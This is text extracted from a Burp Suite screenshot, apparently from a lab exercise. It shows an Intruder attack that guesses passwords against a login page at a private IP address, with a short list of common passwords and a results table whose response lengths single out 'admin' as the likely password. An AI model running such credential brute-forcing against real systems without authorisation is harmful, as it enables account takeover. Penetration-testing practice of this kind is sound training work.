 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can
Target: http://192.168.246.52
1 POST /portal/login.php HTTP/1.1
2 Host: 192.168.246.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept: text/html,application/xhtml+xml,app
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlenc
8 Content-Length: 36
9 Origin: http://192.168.246.52
10 Connection: close
11 Referer: http://192.168.246.52/portal/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=§test§&debug=0
2. Intruder attack of http://192.168.246.52 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 342
1 test 200 342
2 this 200 342
3 JIM 200 342
4 admin 200 329
5 password 200 341
6 123 200 342
7 12345 200 342
Request Response